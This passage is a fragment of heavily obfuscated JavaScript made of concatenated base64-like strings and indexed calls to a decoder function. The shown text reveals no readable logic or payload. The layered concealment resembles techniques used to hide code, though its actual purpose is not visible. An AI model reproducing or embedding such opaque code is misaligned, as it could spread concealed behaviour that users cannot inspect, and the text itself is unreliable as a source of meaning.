238)+'krKEooMHgyMzUsJ1lISHcnKStKKDB4NDd'+'iLCc3c2dKJykrSigweDNhMSwncWtuRCcp'+'K0ooMHg0MDAsJ1t5OFgnKStKKDB4NWI2L'+'Cdxa25EJykrSigweDVjOSwnR2F0WycpK0'+'ooMHg0ZTcsJ0ZvZDknKStKKDB4NTUyLCd'+'wJiUoJykrSigweDNlNCwnNk5PVScpK0oo'+'MHgyZWYsJ25ma1QnKStKKDB4NTI1LCd0b'+'iFyJykrSigweDY2OCwnR25TSycpK0ooMH'+'g0MzQsJ0ZvZDknKStKKDB4MWYzLCd6emp'+'vJykrSigweDFiNSwnMXBJMCcpK0ooMHgy'+'NDAsJzBjUjcnKStKKDB4MjBlLCd0biFyJ'+'ykrSigweDI5NSwnMVdxRCcpK0ooMHg2ND'+'EsJzZOT1UnKStKKDB4NWUzLCdwJiUoJyk'+'rSigweDM3YywndjI4SycpK0ooMHg2NzYs'+'J1BHTEQnKStKKDB4MTZlLCc3ZlprJykrS'+'igweDZmOCwncWZocScpK0ooMHg3ODUsJ2'+'5ma1QnKStKKDB4NzRjLCdzR2dZJykrSig'+'weDI1MSwna2QpeCcpK0ooMHg1ZmIsJ1Ni'+'XVMnKStKKDB4NDNiLCd1WEFOJykrSigwe'+'DRiYiwnZipteCcpK0ooMHg3MjMsJ3AzKk'+'gnKStKKDB4NmY0LCdmKm14JykrSigweDQ'+_0x5696181u(0x13b)+'KStKKDB4NGFkLCdNcFhaJykrSigweDFlZ'+_0x5696181u(0x309)+'tKKDB4NTEzLCcpNEJuJykrSigweDIxNSw'+'nZ1k0QycpK0ooMHg2ODcsJzBjUjcnKStK'+'KDB4Njg2LCdGRUhAJykrSigweDJiYiwnN'+'2ZaaycpK0ooMHgzY2IsJzFGZUYnKStKKD'+'B4MmI3LCdz')+('R2dZJykrSigweDZiOSwnV0Q3WCcpK0ooM'+'HgzNDMsJ09vVTEnKStKKDB4N2IyLCdjd2'+'0yJykrSigweDU3MSwnR25TSycpK0ooMHg'+'yMzAsJzFGZUYnKStKKDB4NTQzLCcxRmVG'+_0x5696181u(0x2a5)+'WMsJ3RuIXInKStKKDB4MjNhLCdFZkZtJy'+'krSigweDNmZSwnUyk4SScpK0ooMHg0MzY'+'sJzdzZ0onKStKKDB4NWZkLCc3c2dKJykr'+'SigweDQ4MCwnN2ZaaycpK0ooMHg2MWQsJ'+_0x5696181u(0x1a2)+'gweDY2ZiwnRkVIQCcpK0ooMHgyOWMsJ3l'+_0x5696181u(0x1b2)+_0x5696181u(0x285)+'VcnKStKKDB4NWZjLCckWkt2JykrSigweD'+'E5NSwnT29VMScpK0ooMHgxZTIsJ3AzKkg'+'nKStKKDB4MjRlLCcxRmVGJykrSigweDFl'+'NCwnelRpVycpK0ooMHg3NDYsJ3YyOEsnK'+'StKKDB4MzVkLCdZSEh3JykrSigweDRkNy'+_0x5696181u(0x301)+'KKDB4MmUxLCcxV3FEJykrSigweDYyZiwn'+'eUFdTicpK0ooMHg1MmIsJzFGZUYnKStKK'+'DB4NmQxLCd2MjhLJykrSigweDIxNiwnR2'+'F0WycpK0ooMHg0M2YsJzFGZUYnKStKKDB'+'4MzU2LCdmclJwJykrSigweDQ3ZCwnMGNS'+'NycpK0ooMHg1ZDQsJ1EjUFAnKStKKDB4M'+_0x5696181u(0x27e)+_0x5696181u(0x2ba)+'zLCcpNEJuJykrSigweDcyMSwnJDNUNCcp'+'K0ooMHg3NzksJ3NHZ1knKStKKDB4NTM5L'+'CcpNEJuJykrSigweDU2MCwnUEdMRCcpK0'+'ooMHg1MjQs')+(_0x5696181u(0x28f)+'igweDJlYSwnMVdxRCcpK0ooMHg1NWMsJ0'+'ZFSEAnKStKKDB4M2VhLCdvNHElJykrSig'+'weDRiOSwnZ2tNYScpK0ooMHg2ZDgsJ1lI'+_0x5696181u(0x2fb)+_0x5696181u(0x121)+'MnKStKKDB4MTZhLCduZmtUJykrSigweDJ'+'jMiwnZ2tNYScpK0ooMHg1MTYsJ2YqbXgn'+_0x5696181u(0x224)+'CwndG4hcicpK0ooMHgxZDgsJzdmWmsnKS'+_0x5696181u(0x149)+'ncWtuRCcpK0ooMHg3NTEsJ2ZyUnAnKStK'+'KDB4NDI5LCd1WEFOJykrSigweDU4NSwnZ'+'2tNYScpK0ooMHgxZDMsJ0ZFSEAnKStKKD'+'B4MjdhLCdvNHElJykrSigweDFiZSwnaiN'+'yYicpK0ooMHgzODAsJ0x1TFgnKStKKDB4'+_0x5696181u(0x211)+_0x5696181u(0x287)+'E5LCckWkt2JykrSigweDZhMSwnRkVIQCc'+_0x5696181u(0x260)+'LCc2Tk9VJykrSigweDI4MCwnN2ZaaycpK'+'0ooMHg2MDMsJ3p6am8nKStKKDB4NTliLC'+'d2MjhLJykrSigweDQ1NCwnZ2tNYScpK0o'+'oMHgzY2QsJyQzVDQnKStKKDB4MzhhLCck'+'M1Q0JykrSigweDVmZiwnZipteCcpK0ooM'+_0x5696181u(0x167)+_0x5696181u(0x220)+'0MGYsJ2YqbXgnKStKKDB4NGU5LCdna01h'+'JykrSigweDZiYiwnMUZlRicpK0ooMHg0Y'+_0x5696181u(0x213)+'krSigweDE5')+('NywnXnROZCcpK0ooMHgxZjgsJyhWc1onK'+'StKKDB4NWUxLCdvNHElJykrSigweDVjNi'+'wnZ2tNYScpK0ooMHg1YTcsJ3AzKkgnKSt'+_0x5696181u(0x345)+'Z1k0QycpK0ooMHg1MmUsJ3NHZ1knKStKK'+'DB4NzViLCdwMypIJykrSigweDc0ZCwnR2'+'5TSycpK0ooMHg0OGQsJ3lBXU4nKStKKDB'+'4NWY2LCdHYXRbJykrSigweDczOCwnMXBJ'+'MCcpK0ooMHg2NGIsJ2drTWEnKStKKDB4N'+'TVhLCdnWTRDJykrSigweDU3YywnMUZlRi'+'cpK0ooMHg2OTMsJ2hvOTYnKStKKDB4MWZ'+'iLCdHblNLJykrSigweDYxOSwnN2Zaaycp'+'K0ooMHg3ODMsJ2drTWEnKStKKDB4NGY4L'+'Cc2Tk9VJykrSigweDQwMywna2QpeCcpK0'+'ooMHgyYTksJzBjUjcnKStKKDB4MjAyLCd'+'jd20yJykrSigweDRjNCwnc0dnWScpK0oo'+'MHg3N2QsJ3AmJSgnKStKKDB4M2Y3LCdGb'+'2Q5JykrSigweDY4OCwncWZocScpK0ooMH'+'gzYzgsJ3Y1YkUnKStKKDB4NjlhLCdGb2Q'+_0x5696181u(0x323)+'YzksJzdmWmsnKStKKDB4NDQ2LCdna01hJ'+'ykrSigweDY4ZiwnJDNUNCcpK0ooMHgyYj'+_0x5696181u(0x1bb)+'rSigweDQ1MCwnKTRCbicpK0ooMHgxN2Us'+'J3pUaVcnKStKKDB4NzM2LCdvNHElJykrS'+'igweDM2MywndjViRScpK0ooMHg1MTIsJ3'+'AmJSgnKStKKDB4NmM4LCdedE5kJykrSig'+'weDYzMCwnZipteCcpK0ooMHg3MDksJ0ZF'+'SEAnKStKKDB4NWIyLCc2Tk9VJykrSigwe'+_0x5696181u(0x201)+'UnKStKKDB4')+(_0x5696181u(0x32f)+'icpK0ooMHgzYzYsJ1t5OFgnKStKKDB4ND'+'AxLCdZSEh3JykrSigweDUxNSwnKTRCbic'+'pK0ooMHg3OGYsJzdzZ0onKStKKDB4NjEy'+_0x5696181u(0x14e)+'0ooMHgzYTgsJ3lBXU4nKStKKDB4NmZhLC'+'duZmtUJykrSigweDY0ZSwnR2F0WycpK0o'+'oMHg0ZGYsJ150TmQnKStKKDB4MzA1LCdH'+_0x5696181u(0x219)+'HgzMmIsJ0VmRm0nKStKKDB4NTgwLCdna0'+'1hJykpKyhKKDB4NjdjLCc0VUZpJykrSig'+'weDIzOCwnZ1k0QycpK0ooMHg3MjAsJ3NH'+'Z1knKStKKDB4MWJkLCdnWTRDJykrSigwe'+_0x5696181u(0x171)+_0x5696181u(0x256)+'0MiwnJFpLdicpK0ooMHgxOGEsJ3pUaVcn'+'KStKKDB4NDQ5LCdXRDdYJykrSigweDYwM'+'SwnenpqbycpK0ooMHgxZGEsJ2drTWEnKS'+_0x5696181u(0x255)+'nMVdxRCcpK0ooMHg2ZjEsJ2dZNEMnKStK'+_0x5696181u(0x2cc)+_0x5696181u(0x1f4)+_0x5696181u(0x26f)+_0x5696181u(0x2c1)+'MzY1LCdTYl1TJykrSigweDc5ZiwnKFZzW'+'icpK0ooMHgzYzEsJ1EjUFAnKStKKDB4NT'+'E3LCdnWTRDJykrSigweDE5MCwnMXBJMCc'+'pK0ooMHg2M2EsJzFwSTAnKStKKDB4M2I4'+'LCcxcEkwJykrSigweDI0Yywnc0dnWScpK'+'0ooMHgzNzksJ2ZyUnAnKStKKDB4MWVlLC'+'d6VGlXJykr')+(_0x5696181u(0x240)+_0x5696181u(0x30a)+'gweDZmMiwna2QpeCcpK0ooMHgzZTIsJ0V'+'mRm0nKStKKDB4MzhmLCdPb1UxJykrSigw'+_0x5696181u(0x2e6)+_0x5696181u(0x20e)+'IxZSwndG4hcicpK0ooMHg0NWYsJ3AzKkg'+_0x5696181u(0x264)+'OSwnV0Q3WCcpK0ooMHg2OWYsJzFGZUYnK'+_0x5696181u(0x320)+_0x5696181u(0x28b)+'KKDB4MWI2LCdedE5kJykrSigweDc2OCwn'+'MXBJMCcpK0ooMHg2YmUsJ2tkKXgnKStKK'+_0x5696181u(0x129)+'NyYicpK0ooMHgyNTAsJzZOT1UnKStKKDB'+_0x5696181u(0x26b)+'VScpK0ooMHg1YTksJ1MpOEknKStKKDB4N'+_0x5696181u(0x164)+'cpK0ooMHg1ZjUsJ1t5OFgnKStKKDB4MmY'+_0x5696181u(0x275)+'K0ooMHg1MzgsJ3Y1YkUnKStKKDB4MjVhL'+_0x5696181u(0x14a)+_0x5696181u(0x2bb)+_0x5696181u(0x293)+'MHg1MGEsJzZOT1UnKStKKDB4NGNjLCdFZ'+'kZtJykrSigweDZlNywndG4hcicpK0ooMH'+_0x5696181u(0x341)+'QJykrSigweDM0YywnMGNSNycpK0ooMHg2'+'YWIsJ3NHZ1knKStKKDB4NjcyLCd6empvJ'+_0x5696181u(0x137)+'AsJ2ojcmIn')+('KStKKDB4MWVkLCcxRmVGJykrSigweDQwN'+'SwnU2JdUycpK0ooMHg0YmYsJzFGZUYnKS'+_0x5696181u(0x22d)+'nUyk4SScpK0ooMHgxYWEsJ3Y1YkUnKStK'+'KDB4NjYyLCdPb1UxJykrSigweDE4Ziwnc'+'WtuRCcpK0ooMHg0ZWQsJ0ZFSEAnKStKKD'+'B4MjMxLCdPb1UxJykrSigweDJkZSwnMGN'+'SNycpK0ooMHgyYzEsJ3p6am8nKStKKDB4'+_0x5696181u(0x1ff)+_0x5696181u(0x1ec)+'ljLCd2NWJFJykrSigweDY2YywnNFVGaSc'+_0x5696181u(0x1eb)+_0x5696181u(0x15d)+'0ooMHgyOWEsJ3RuIXInKStKKDB4NjQyLC'+'dobzk2JykrSigweDE4ZSwndG4hcicpK0o'+'oMHg2NTAsJ3p6am8nKSksZFtKKDB4NTFi'+_0x5696181u(0x191)+'mV0dXJuIHErczt9LGRbSigweDM3OCwnen'+_0x5696181u(0x1f0)+'vJyxkW0ooMHgxZTksJzFXcUQnKV09Sigw'+'eDY2NywnKTRCbicpK0ooMHg0NDQsJ0VmR'+_0x5696181u(0x1c2)+_0x5696181u(0x34c)+'nKStKKDB4Mjc1LCdedE5kJykrSigweDFm'+'ZiwnbzRxJScpK0ooMHg1ODMsJ1dEN1gnK'+_0x5696181u(0x1b6)+'wnbmZrVCcpK0ooMHgyNzgsJ2drTWEnKSt'+'KKDB4NGU4LCdQR0xEJykrSigweDM4Yiwn'+'MVdxRCcpK0ooMHg0OGMsJ25ma1QnKStKK'+'DB4MWZhLCcwY1I3JykrSigweDVkYywnJF'+'pLdicpK0oo')+(_0x5696181u(0x30b)+'EJuJykrSigweDNhNSwnJFpLdicpK0ooMH'+_0x5696181u(0x23d)+'QJykrSigweDIyYywnZipteCcpK0ooMHg1'+'ODQsJ1BHTEQnKStKKDB4NzA4LCd6VGlXJ'+'ykrSigweDFmOSwnR25TSycpK0ooMHg1Mj'+'EsJ3FmaHEnKStKKDB4MmE0LCdZSEh3Jyk'+'rSigweDdhYiwnRm9kOScpK0ooMHgxOWUs'+'J1BHTEQnKStKKDB4MjZkLCc3ZlprJykrS'+'igweDM0MiwnT29VMScpK0ooMHgyMTEsJ3'+'FrbkQnKStKKDB4NWNlLCdTYl1TJykrSig'+'weDE4OSwnUSNQUCcpK0ooMHg2OTcsJ2tk'+'KXgnKStKKDB4NTkxLCd5QV1OJykrSigwe'+'DNjOSwnMGNSNycpK0ooMHg0MTIsJ3AzKk'+'gnKStKKDB4MWQyLCcxcEkwJykrSigweDN'+'iYSwnaiNyYicpK0ooMHg0ZGIsJ25ma1Qn'+_0x5696181u(0x12e)+'iwncWZocScpK0ooMHgyNjEsJ1NiXVMnKS'+_0x5696181u(0x2a1)+'nKFZzWicpK0ooMHg3NjEsJyQzVDQnKStK'+'KDB4NGRjLCdqI3JiJykrSigweDYxYiwnK'+'TRCbicpK0ooMHg1MjYsJ09vVTEnKStKKD'+'B4M2FiLCc3c2dKJykrSigweDY4MSwnRkV'+_0x5696181u(0x317)+'NWQ5LCdedE5kJykrSigweDVkZiwndjViR'+'ScpK0ooMHg1MjgsJ2hvOTYnKStKKDB4Mm'+'ZmLCdXRDdYJykrSigweDU0ZiwnTXBYWic'+'pK0ooMHg2MDQsJ2tkKXgnKStKKDB4Mjk0'+_0x5696181u(0x15c)+'0ooMHg3OTcsJzFwSTAnKStKKDB4NDRiLC'+'c0VUZpJykr')+('SigweDY1YSwnRm9kOScpK0ooMHg1ZDcsJ'+'1EjUFAnKStKKDB4NmU4LCdFZkZtJykrSi'+_0x5696181u(0x331)+_0x5696181u(0x1b4)+'eDNlNywnZnJScCcpK0ooMHgyY2MsJ2tkK'+'XgnKStKKDB4MzM2LCd1WEFOJykrSigweD'+'ZiYSwnJFpLdicpK0ooMHg3MGMsJ2N3bTI'+'nKStKKDB4NGUxLCcpNEJuJykrSigweDNm'+_0x5696181u(0x1b7)+'StKKDB4NjBmLCdwMypIJykrSigweDQ5Yi'+'wnRm9kOScpK0ooMHgxODYsJ3RuIXInKSt'+'KKDB4NDYyLCdQR0xEJykrSigweDJkZiwn'+_0x5696181u(0x24f)+_0x5696181u(0x290)+'RpVycpK0ooMHg1ZTAsJ3NHZ1knKStKKDB'+'4M2E3LCckWkt2JykrSigweDZmNiwnY3dt'+'MicpK0ooMHg1YjgsJ3YyOEsnKStKKDB4N'+'GRlLCdGb2Q5JykrSigweDNkYiwnXnROZC'+'cpK0ooMHgyM2UsJ3p6am8nKStKKDB4MTg'+_0x5696181u(0x280)+'K0ooMHg2MTgsJ01wWFonKStKKDB4NTdiL'+'CdMdUxYJykrSigweDZiNSwnZnJScCcpK0'+'ooMHg1OGQsJ1lISHcnKStKKDB4MzdmLCc'+'0VUZpJykrSigweDVhZiwnZipteCcpK0oo'+_0x5696181u(0x1c3)+_0x5696181u(0x1ba)+_0x5696181u(0x16a)+'iJykrSigweDMxZCwnN3NnSicpK0ooMHg0'+'ODIsJ1dEN1gnKStKKDB4Mzg1LCdjd20yJ'+_0x5696181u(0x2d3)+'MsJ3AmJSgn')+(_0x5696181u(0x17c)+'ywnTXBYWicpK0ooMHgyMDMsJ1EjUFAnKS'+_0x5696181u(0x18f)+'nNk5PVScpK0ooMHg2YjgsJ2hvOTYnKStK'+'KDB4NDViLCd2NWJFJykrSigweDFhOSwnR'+'m9kOScpK0ooMHgyYjEsJ25ma1QnKStKKD'+'B4MmM1LCdrZCl4JykrSigweDNmYywnbzR'+'xJScpK0ooMHgxNmQsJzFGZUYnKStKKDB4'+'NjI5LCdmKm14JykrSigweDI2YiwnNk5PV'+'ScpK0ooMHg1Y2EsJ3pUaVcnKStKKDB4Mj'+_0x5696181u(0x300)+'pK0ooMHg3NDQsJ3VYQU4nKStKKDB4NjBj'+_0x5696181u(0x266)+'0ooMHg0NGQsJyk0Qm4nKStKKDB4NWQ4LC'+'dzR2dZJykrSigweDFlNSwnNk5PVScpK0o'+'oMHg3NWYsJ2drTWEnKStKKDB4NjYwLCdx'+'a25EJykrSigweDRkMCwncDMqSCcpK0ooM'+'HgyYTIsJzdmWmsnKStKKDB4NDI4LCdrZC'+_0x5696181u(0x23f)+'1MDYsJ3VYQU4nKStKKDB4MmRiLCdedE5k'+_0x5696181u(0x33a)+_0x5696181u(0x139)+'krSigweDY3NSwnMGNSNycpK0ooMHg3YWE'+'sJ2YqbXgnKStKKDB4M2YwLCdbeThYJykr'+_0x5696181u(0x291)+'3NHZ1knKStKKDB4NzNiLCdnWTRDJykrSi'+'gweDIxMiwnZipteCcpK0ooMHg2NTEsJ28'+_0x5696181u(0x32c)+'eDQxOCwnRm9kOScpK0ooMHgxODUsJ1EjU'+'FAnKStKKDB4MzEzLCckWkt2JykrSigweD'+'c2NCwnaG85')+(_0x5696181u(0x251)+'zIzLCd6VGlXJykrSigweDIzMiwncCYlKC'+'cpK0ooMHgzYjMsJ2YqbXgnKStKKDB4MWY'+_0x5696181u(0x225)+'K0ooMHgzOWYsJ1MpOEknKStKKDB4MWM0L'+_0x5696181u(0x1fb)+'ooMHg2N2IsJ2tkKXgnKStKKDB4MjQ3LCc'+'wY1I3JykrSigweDNlZSwncCYlKCcpK0oo'+'MHgzYzUsJ1MpOEknKStKKDB4NjFmLCdvN'+'HElJykrSigweDQ3NywncWZocScpK0ooMH'+'g1MGIsJyQzVDQnKStKKDB4NmEwLCdobzk'+'2JykrSigweDRkOCwnN3NnSicpK0ooMHg1'+'YTAsJ1NiXVMnKStKKDB4MzMxLCdMdUxYJ'+'ykrSigweDcxYywndVhBTicpK0ooMHg2Mm'+'MsJ3AmJSgnKStKKDB4M2U1LCdHblNLJyk'+'rSigweDM1YiwnKTRCbicpK0ooMHg2NDks'+'J3pUaVcnKStKKDB4MTdmLCc0VUZpJykrS'+'igweDM5ZSwnc0dnWScpK0ooMHg0OWUsJz'+_0x5696181u(0x14c)+'weDZhOCwnaiNyYicpK0ooMHgyOWIsJzZO'+'T1UnKStKKDB4NGI3LCdxa25EJykrSigwe'+_0x5696181u(0x226)+'knKStKKDB4MjE3LCcxRmVGJykrSigweDU'+'zYiwncWZocScpK0ooMHgyYTAsJ3AmJSgn'+'KStKKDB4MmZkLCcxV3FEJykrSigweDQwY'+'iwnUEdMRCcpK0ooMHg3MTIsJ2ZyUnAnKS'+'tKKDB4Mzg5LCdPb1UxJykrSigweDZkOSw'+_0x5696181u(0x166)+'SigweDY1OCwnNk5PVScpK0ooMHg1NGMsJ'+'3p6am8nKStKKDB4NDA4LCdbeThYJykrSi'+'gweDRkNCwn')+('djI4SycpK0ooMHgxZjUsJ01wWFonKStKK'+'DB4MzRmLCdobzk2JykrSigweDMyMCwnV0'+'Q3WCcpK0ooMHg3MjgsJzdmWmsnKStKKDB'+_0x5696181u(0x1bd)+'TicpK0ooMHgyY2EsJ3RuIXInKStKKDB4N'+_0x5696181u(0x30f)+_0x5696181u(0x144)+_0x5696181u(0x32a)+'K0ooMHg3MDAsJ1lISHcnKStKKDB4MjlmL'+'CdFZkZtJykrSigweDQzMywnNk5PVScpK0'+'ooMHgyYTUsJ280cSUnKStKKDB4MWFjLCd'+'TYl1TJykrSigweDIyNCwnNk5PVScpK0oo'+_0x5696181u(0x19c)+_0x5696181u(0x186)+'g3OWQsJ09vVTEnKStKKDB4NDYxLCcpNEJ'+'uJykrSigweDJmYiwnU2JdUycpK0ooMHg1'+'ZDMsJ3VYQU4nKStKKDB4NTYyLCd2NWJFJ'+'ykrSigweDE5NCwnN3NnSicpK0ooMHg2OT'+'YsJ0ZvZDknKStKKDB4NjdhLCdRI1BQJyk'+_0x5696181u(0x1f2)+_0x5696181u(0x2e0)+'igweDMyOCwna2QpeCcpK0ooMHgyNmYsJ3'+'VYQU4nKStKKDB4M2JjLCdwMypIJykrSig'+_0x5696181u(0x2a9)+_0x5696181u(0x333)+'DNjYSwnWUhIdycpK0ooMHgzMmEsJ2ojcm'+'InKStKKDB4NDFkLCdbeThYJykrSigweDR'+'jYiwnRkVIQCcpK0ooMHgyNTMsJ2hvOTYn'+'KStKKDB4NmQwLCdGRUhAJykrSigweDQyM'+'SwneUFdTicpK0ooMHg2OWMsJ280cSUnKS'+_0x5696181u(0x13d))+('LCd5QV1OJykrSigweDQ2YSwnTHVMWCcpK'+_0x5696181u(0x1e5)+_0x5696181u(0x131)+_0x5696181u(0x245)+'ZmhxJykrSigweDVlNCwnTHVMWCcpK0ooM'+'Hg1YTIsJzFGZUYnKStKKDB4NzI0LCdPb1'+_0x5696181u(0x2c4)+_0x5696181u(0x12c)+_0x5696181u(0x2be)+'DEsJ3RuIXInKStKKDB4MWY3LCc3ZlprJy'+'krSigweDI0NSwncDMqSCcpK0ooMHg1ZDY'+'sJ3lBXU4nKStKKDB4NjJiLCdRI1BQJykr'+'SigweDVlOCwna2QpeCcpK0ooMHg0ZmIsJ'+'150TmQnKStKKDB4NDcyLCc0VUZpJykrSi'+'gweDY4NSwnRm9kOScpK0ooMHg0ODEsJ3F'+'maHEnKStKKDB4NzQ5LCd6empvJykrSigw'+_0x5696181u(0x173)+_0x5696181u(0x125)+_0x5696181u(0x2f7)+'nKStKKDB4NzhjLCdPb1UxJykrSigweDM5'+'MiwnNk5PVScpK0ooMHg1ZjQsJ3FrbkQnK'+'StKKDB4MjJkLCdzR2dZJykrSigweDM5NC'+'wnMXBJMCcpK0ooMHgyYmEsJyk0Qm4nKSt'+'KKDB4MTg4LCdvNHElJykrSigweDYyYSwn'+_0x5696181u(0x2eb)+'DB4NzczLCdTKThJJykrSigweDMyMSwnY3'+'dtMicpK0ooMHg2ZGUsJ0ZFSEAnKStKKDB'+'4NzAzLCc3c2dKJykrSigweDFhNSwnR2F0'+'WycpK0ooMHgzOTMsJ3YyOEsnKStKKDB4N'+_0x5696181u(0x261)+_0x5696181u(0x2dd))+('N2MsJzFwSTAnKStKKDB4NzI5LCc3ZlprJ'+'ykrSigweDVmMSwndjI4SycpK0ooMHg2ZW'+'YsJ0ZvZDknKStKKDB4MzQ0LCdFZkZtJyk'+'rSigweDYxNSwnKFZzWicpK0ooMHgxZjQs'+'JzdzZ0onKStKKDB4M2UzLCdGRUhAJykrS'+_0x5696181u(0x2e4)+'ZyUnAnKStKKDB4NThhLCdGb2Q5JykrSig'+_0x5696181u(0x21d)+'am8nKStKKDB4MmYwLCcxV3FEJykrSigwe'+'DZmZCwndG4hcicpK0ooMHg0YTEsJzdzZ0'+'onKStKKDB4NmJjLCdxa25EJykrSigweDc'+_0x5696181u(0x2f4)+'KStKKDB4M2JkLCdqI3JiJykrSigweDU3N'+'SwnbzRxJScpK0ooMHg1NDIsJ3AmJSgnKS'+'tKKDB4NDIyLCdqI3JiJykrSigweDQ0YSw'+'nbzRxJScpK0ooMHg0ZjAsJ1BHTEQnKStK'+_0x5696181u(0x178)+'1k0QycpK0ooMHgzMTAsJ3AmJSgnKStKKD'+'B4NDljLCdFZkZtJykrSigweDMyNSwnKTR'+'CbicpK0ooMHgyNmUsJ3lBXU4nKStKKDB4'+'NTZkLCdPb1UxJykrSigweDIyMywnUEdMR'+'CcpK0ooMHgzYTQsJ0duU0snKStKKDB4NT'+'c5LCdna01hJykrSigweDUwZiwnRm9kOSc'+'pK0ooMHgxNzksJzZOT1UnKStKKDB4NmQy'+'LCdmKm14JykrSigweDZlMiwnZ1k0QycpK'+'0ooMHgyZTksJ2N3bTInKStKKDB4NGE5LC'+'dobzk2JykrSigweDE3MSwnXnROZCcpK0o'+'oMHgyOTMsJ3NHZ1knKStKKDB4MmFiLCdm'+'clJwJykrSigweDcxNCwnR2F0WycpK0ooM'+'Hg3OTEsJ0VmRm0nKStKKDB4MjA4LCdrZC'+'l4JykrSigw')+('eDFhNCwnUSNQUCcpK0ooMHg0MmQsJ2drT'+'WEnKStKKDB4MWIxLCdHYXRbJykrSigweD'+'M2ZiwnbmZrVCcpK0ooMHg1MTQsJ3NHZ1k'+'nKStKKDB4NDFiLCdqI3JiJykrSigweDJk'+'NywnMUZlRicpK0ooMHg3YTUsJ3NHZ1knK'+'StKKDB4NDk5LCdQR0xEJykrSigweDcwNy'+'wnUEdMRCcpK0ooMHg1ZWYsJzFwSTAnKSt'+'KKDB4NzNjLCdvNHElJykrSigweDU3Mywn'+_0x5696181u(0x2ed)+'DB4NzEwLCdNcFhaJykrSigweDczYSwndG'+_0x5696181u(0x1da)+'4NGI2LCd5QV1OJykrSigweDcwZiwnTHVM'+_0x5696181u(0x141)+'WEzLCdZSEh3JykrSigweDY4NCwnelRpVy'+_0x5696181u(0x1dc)+'iLCdwJiUoJykrSigweDMyNiwnN2Zaaycp'+'K0ooMHgyMzksJyk0Qm4nKStKKDB4MjI4L'+'CcpNEJuJykrSigweDY5MCwncWZocScpK0'+'ooMHgyNjMsJzRVRmknKStKKDB4M2U5LCd'+'6empvJykrSigweDRmNiwncWZocScpK0oo'+_0x5696181u(0x185)+'UZpJykrSigweDZlMSwndG4hcicpK0ooMH'+'g3NDMsJ3FrbkQnKStKKDB4M2ZiLCdobzk'+'2JykrSigweDFjZSwnelRpVycpK0ooMHg2'+'MDgsJ1dEN1gnKStKKDB4MjlkLCdHYXRbJ'+'ykrSigweDIwNywnR2F0WycpK0ooMHg3OT'+'QsJ2ojcmInKStKKDB4NmIwLCdTYl1TJyk'+_0x5696181u(0x16c)+_0x5696181u(0x268)+'igweDJhYywna2QpeCcpK0ooMHgyNDMsJ0'+'duU0snKStK')+(_0x5696181u(0x17a)+'29VMScpK0ooMHg0MWUsJ3AmJSgnKStKKD'+'B4NDNhLCdXRDdYJykrSigweDZmNywndG4'+'hcicpK0ooMHgxZmUsJ2YqbXgnKStKKDB4'+'NzU2LCdwJiUoJykrSigweDI0NiwnUyk4S'+'ScpK0ooMHg0OGEsJ25ma1QnKSkrKEooMH'+'g3NzcsJ2YqbXgnKStKKDB4NzAxLCc2Tk9'+'VJykrSigweDJhOCwnW3k4WCcpK0ooMHgx'+'ODIsJ1EjUFAnKStKKDB4NTFhLCdmKm14J'+'ykrSigweDI3MywnelRpVycpK0ooMHg0NG'+'MsJzdzZ0onKStKKDB4NjIxLCdedE5kJyk'+'rSigweDY2MywnMUZlRicpK0ooMHg3NzUs'+_0x5696181u(0x143)+'igweDUyMCwnXnROZCcpK0ooMHgyYWYsJ3'+_0x5696181u(0x28d)+'weDIxYSwncDMqSCcpK0ooMHg1NTcsJyQz'+'VDQnKStKKDB4NWNmLCduZmtUJykrSigwe'+'DY3MCwncWtuRCcpK0ooMHg1NzcsJ1t5OF'+'gnKStKKDB4NzBkLCdobzk2JykrSigweDY'+'zNCwnUSNQUCcpK0ooMHg2ZWQsJ0ZFSEAn'+'KStKKDB4NjQ1LCdGb2Q5JykrSigweDY3Z'+'iwncWZocScpK0ooMHgyNzEsJ2N3bTInKS'+'tKKDB4NGI0LCdGRUhAJykrSigweDdiMSw'+_0x5696181u(0x2a0)+'KDB4MzQ2LCdxZmhxJykrSigweDdiMCwne'+'lRpVycpK0ooMHg1YjksJzdzZ0onKStKKD'+'B4NGY5LCc3c2dKJykrSigweDI5NywnWUh'+'IdycpK0ooMHg3N2IsJ1EjUFAnKStKKDB4'+'NjRjLCdnWTRDJykrSigweDY5YiwnTHVMW'+_0x5696181u(0x2e7)+'NmLCdmKm14')+('JykrSigweDZhYywnT29VMScpK0ooMHg3N'+'mQsJ1lISHcnKStKKDB4NWJiLCdPb1UxJy'+'krSigweDJhNiwncWtuRCcpK0ooMHg0YTg'+_0x5696181u(0x252)+'SigweDQzMCwnN2ZaaycpK0ooMHg2NDQsJ'+'1BHTEQnKStKKDB4MjRmLCdrZCl4JykrSi'+'gweDJiZSwnMUZlRicpK0ooMHg1ODksJ01'+'wWFonKStKKDB4NjE3LCdmKm14JykrSigw'+'eDIzYywnRkVIQCcpK0ooMHg0YzIsJ3VYQ'+_0x5696181u(0x1ca)+'M2MiwnRkVIQCcpK0ooMHgyNDQsJ2hvOTY'+_0x5696181u(0x351)+'OCwnRkVIQCcpK0ooMHgyZDYsJzFXcUQnK'+_0x5696181u(0x2b8)+'wnZ2tNYScpK0ooMHgxN2MsJ3RuIXInKSt'+_0x5696181u(0x130)+'MVdxRCcpK0ooMHg1ZjAsJzFwSTAnKStKK'+'DB4NDlkLCdwJiUoJykrSigweDI5MiwnN3'+'NnSicpK0ooMHg3MjYsJzFGZUYnKStKKDB'+'4NjZlLCd6empvJykrSigweDY2OSwnNk5P'+'VScpK0ooMHgzOGQsJzdzZ0onKStKKDB4N'+'TcyLCc3ZlprJykrSigweDM5OCwnR25TSy'+'cpK0ooMHgyNDksJzBjUjcnKStKKDB4MTl'+'kLCc3c2dKJykrSigweDZmOSwneUFdTicp'+_0x5696181u(0x308)+'Cc3c2dKJykrSigweDFkZiwnNFVGaScpK0'+'ooMHg0ZDMsJzRVRmknKStKKDB4M2U2LCd'+'jd20yJykrSigweDNkOSwnZnJScCcpK0oo'+'MHg3NjcsJ0dhdFsnKStKKDB4NzhlLCcwY'+'1I3JykrSigweDE2ZiwnJFpLdicpK0ooMH'+_0x5696181u(0x12b))+('SHcnKStKKDB4MmViLCcxcEkwJykrSigwe'+'DIyZSwneUFdTicpK0ooMHgxZGUsJ2ojcm'+'InKStKKDB4NTRlLCdXRDdYJykrSigweDU'+'1MCwnKFZzWicpK0ooMHg1YTUsJ1BHTEQn'+'KStKKDB4NTlkLCdxa25EJykrSigweDRlZ'+_0x5696181u(0x2c7)+_0x5696181u(0x1d2)+'nW3k4WCcpK0ooMHgzMjQsJ3NHZ1knKStK'+'KDB4MWIyLCdMdUxYJykrSigweDU2M